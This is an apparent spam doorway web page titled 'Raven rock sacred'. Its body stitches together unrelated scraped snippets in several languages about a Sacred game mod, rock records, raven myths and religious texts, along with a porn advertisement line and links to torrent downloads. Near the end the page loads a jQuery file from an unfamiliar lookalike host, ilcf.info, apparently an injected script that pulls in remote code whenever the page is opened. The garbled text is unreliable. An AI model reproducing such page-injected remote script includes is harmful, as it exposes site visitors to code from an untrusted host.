

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://vohxiemith.thingsaaronmade.com/kokcx2-raven-rock-sacred.html
body_size: 6235
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Raven rock sacred - vohxiemith.thingsaaronmade.com</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">vohxiemith.thingsaaronmade.com</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Raven rock sacred</h2>
                            </header>
                            <p>The Fireballs ‎– Come On, React! 1969 (USA, Pop Rock) Orphann — Up For Adoption 1977 (USA, Hard/Progressive Rock) John Lees — A Major Fancy 1977 (UK, Symphonic Progressive Rock). 15 ноя 2016  Патч Raven Rock (много новых текстур в High Quality) вместе с полным ( текст + звук) русификатором. #metal #artist 29 марта 1971 года День Рождения! 【Аттила Чихар (Attila Gábor Csihar)】- вокалист, автор текстов, основатель и лидер #black_metal группы #Tormentor, Венгрия. 
Официальный сайт проекта глобальной модификации к игре Sacred Underworld. Качество каждой пластинки мы проверяем трижды, понимая, как важно для вас купить пластинку соответствующую заявленной нами оценке. 26 янв 2017 - 14 мин. - Добавлено пользователем NynxxFire Sorc (Diablo 2 mod for Sacred 2) - Duration: 13:51. Woolfio 4,668 views · 13: 51. Diablo. 
Немецкие индастриал-металлисты RAMMSTEIN опубликовали эпический девятиминутный видеоклип "Deutschland", снятый режиссером Спектером Берлином (Specter Berlin). 1 июн 2011 - 3 мин. - Добавлено пользователем Sacred: Raven RockОфициальный трейлер готовящегося к выходу патча от команды Raven Rock  Официальная группа разработчиков патча. Чем больше людей оценит игр, тем точнее будут результаты. Геймеры Игротопа уже поставили 133380 оценок. Sacred: Raven Rock Patch v2 Alpha - Глобальный мод - патч для игры Sacred Underworld разработанный командой Raven Rock (c) Официальная группа. 
Здесь представлен список компьютерных игр, выпущенных компанией Activision. Вы можете помочь, расширив его, но используя при этом только достоверные источники. 5 авг 2014  Русскоязычные мододелы порадовали нас новой версией уже известного нам патча Sacred: Raven Rock для первой части Sacred. Трэш-ме́тал или Треш-ме́тал (англ. thrash metal, от to thrash — англ. бить, молотить, крошить) — музыкальное направление в метале, давшее начало всем экстремальным его разновидностям. 15 янв 2017  Новая версия уже известного нам патча для Sacred Underworld - Raven Rock появилась на свет совсем недавно и включает в себя. Rebellion Developments, Monolith Productions, Third Law Interactive / Компьютерные игры, 1999-2010. 6 июн 2011  В данный момент наш проект находится в стадии Alpha версии и развивается. Готовится к выходу Sacred: Raven Rock Patch v 2 Alpha. Полный список исполнителей. Слова и тексты песен Ваших любимый исполнителей. Самый большой архив с текстами песен в Интернете. Sacred: Raven Rock Patch v0.1b Pre-Beta build (291216)18. Sacred: Raven Rock Patch v0.1b Pre-Beta build (291216). Скриншоты тестовой версии мода. 
Популярные категории лучших порно роликов смотрите онлайн и бесплатно. Выбирайте любимую категорию (жанр) и наслаждайтесь просмотром в хорошем качестве. The Raven has appeared in the mythology of many ancient people. Some of the more common stories are from those of Greek, Celtic, Norse, Pacific Northwest, and Roman. Исполнитель: John Lees Откуда: England Альбом: A Major Fancy Год выхода: 1977 (recorded in 1972-1973) Жанр: Symphonic Progressive. 2017 rock fest barcelona. all rights reserved - todas las fotos excepto en cartel 2017 fotografo sergi ramos - website: weboluciona.com. Kathie Lee Gifford opened up about recent losses and how she’s been feeling “crippling loneliness” following the deaths of her husband and mother. The boys are getting sloppy and dirty with Raven. She better stop them before its too late. also check out this cute Shadtrap Rizeki drew. Drawing SACRED BIRDS. The bird is an apt symbol of deity in various aspects, both macrocosmic and microcosmic. It is threefold, having a body and two wings; it can walk on earth. Names. No consistent distinction exists between cormorants and shags. The names 'cormorant' and 'shag' were originally the common names of the two species 
Раздел находится в разработке! Юзайте поиск по стене, если не находите группу в разделе. Alle Radiosender aus Dortmund jetzt kostenlos h ren auf radio.de. Alle Radiostreams und Radiosender im berblick. Genres d riv s Punk celtique , metal celtique modifier Le rock celtique est un genre de folk rock auquel sont incorpor s des l ments de musiques celtiques. A sacramental is a sacred sign that signifies effects obtained through the Church's intercession. While the 7 Sacraments are Christ-instituted and do exactly. i. the creation of the world--the first things created--the alphabet--the first day--the second day--the third day--the fourth day--the fifth day--the sixth day--all. 
The god Dionysus, the ‘twice-born’, the god of the vine. The son of Jupiter and Semele. His worship was celebrated with orgiastic rites borrowed from Phrygia. History of Subiaco Monastery. The area around Subiaco was inhabited by the Aequi people until they were defeated by the Romans in 304 BC. Under Roman Benvenuti nel sito di Papermoon, il negozio della tua musica!Grazie all\'importazione diretta da parecchi Paesi, curiamo tramite arrivi quotidiani le novit. By Ina Woolcott. Many cultures consider crows to be the keepers of the Sacred Law, for nothing escapes their keen sight. To have a Crow as a power animal is extremely. 
p. 111 THE THIRD THOUSAND YEARS: FROM THE FLOOD TO THE REIGN OF REU. Noah's entry into the Ark. The entrance of Noah into the Ark took place The White Buffalo The White Buffalo Woman The Sioux are a warrior tribe, and one of their proverbs says, Woman shall not walk before man. Yet White Buffalo Woman. Jango is about making online music social, fun and simple. Free personal radio that learns from your taste and connects you to others A mina de ouro do rock n'roll!! Os subterr neos do rock!! S bandas obscuras e raras Witchcraft uma banda de stoner rock Sueca fundada em 2000. Magnus Pelander, formou o Witchcraft em 2000, a fim de gravar um tributo a Bobby Liebling Alex. Antes conhecer o Muro do classic rock eu costumava acessar o site The F garo , tamb m de rock mas, o dono do site era muito mais ligado. Graeme Chapman, a nature photographer, is able to supply you with high resolution photos. His site has an on-line photo library where you can view a selection Classic Rock Revisited reviews of current release Cd's and DVD's. Rated and reviewed. 
INTRODUCTION top. Boozhoo. 1 Welcome to this sacred knowledge that’s been gifted to us, to all the two-legged that walk on Mother Earth. These teachings son g ncelleme: 22.03.2019 - 16:03 ( toplam 2622 cd ) aŞaĞidakİ lİste alfabetİk olarak d zenlenmİŞtİr. aradiĞiniz alb m bulmak İ İn ctrl+f. ARTIST: TITEL: YEAR: PRICE: 909: six o six: 55,00 € 999: face to face: 85: 40,00 € 1000 Pleasures: 1000 Pleasures (Female Fronted, Quick Spin Rec.) 93: 160,00. heavy metal / hard rockの商品を買う ★ブログ掲載商品、在庫があるものは通信販売も受付けております。 下記シートにてお気軽. KEXP's Song of the Day podcast features exclusive in-studio performances, unreleased songs, and recordings from independent musicians that KEXP thinks listeners. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="kokcx2-moy-rebenok-zhurnal-may-2015.html">Мой ребенок журнал май 2015</a></li>
                                <li><a href="kokcx2-skachat-torrent-mafia-2-xbox-360.html">Скачать торрент mafia 2 xbox 360</a></li>
                                <li><a href="kokcx2-ogulov-a-t-knigi-skachat.html">Огулов а т книги скачать</a></li>
                                <li><a href="kokcx2-kolca-rezinovye-kruglogo-secheniya-gost.html">Кольца резиновые круглого сечения гост</a></li>
                                <li><a href="kokcx2-skachat-blank-zayavleniya-na-zakrytie-ip.html">Скачать бланк заявления на закрытие ип</a></li>
                                <li><a href="kokcx2-kak-sdelat-knigu-sekretov.html">Как сделать книгу секретов</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"><li>Albums Архивы Rock Archeologia 60-70.</li>
<li>Metal Music.</li>
</ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="kokcx2-proshivka-bullet-hd-pro-2.html">Прошивка bullet hd pro 2</a></li>
                                            <li><a href="kokcx2-skachat-milye-obmanschicy-4-sezon-torrent-newstudio.html">Скачать милые обманщицы 4 сезон торрент newstudio</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="kokcx2-m4b-v-mp3-konverter-onlayn.html">M4b в mp3 конвертер онлайн</a></li>
                                            <li><a href="kokcx2-skachat-knigi-besplatno-fb2-russkaya-klassika.html">Скачать книги бесплатно fb2 русская классика</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="kokcx2-nosochki-spicami-shema-i-opisanie.html">Носочки спицами схема и описание</a></li>
                                            <li><a href="kokcx2-skachat-mod-na-maynkraft-launcher-na-mashinu.html">Скачать мод на майнкрафт лаунчер на машину</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="kokcx2-bms-film-skachat.html">Bms фильм скачать</a></li>
                                            <li><a href="kokcx2-bessonnica-2014-skachat-torrent-v-horoshem-kachestve.html">Бессонница 2014 скачать торрент в хорошем качестве</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://ilcf.info/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
